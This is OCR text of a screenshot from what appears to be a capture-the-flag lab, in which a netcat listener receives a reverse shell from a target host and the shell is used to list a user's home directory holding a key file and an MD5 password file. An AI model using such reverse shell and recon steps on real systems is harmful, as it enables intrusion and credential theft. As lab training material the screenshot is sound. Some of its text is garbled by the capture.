 Applications Places System Thu 10 Jul, 01:30 AttackBox IP:10.10.120.96
Mozilla Firefox
Click to switch to "Workspace 4"
root@ip-10-10-120-96: ~
File Edit View Search Terminal Help
root@ip-10-10-120-96:~# nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.218.92 44634
Linux ip-10-10-218-92 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:2
9:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
00:26:07 up 1:01, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ hostname
ip-10-10-218-92
ls /home
bot
untu
$ cd /home/robot
$ ls
key-2-of-3.txt
password.raw-md5
$
hp
rse Shell Cheat S... GitHub - swisskyrepo/...
ence? And by the way, welcome back! Refresh Firefox...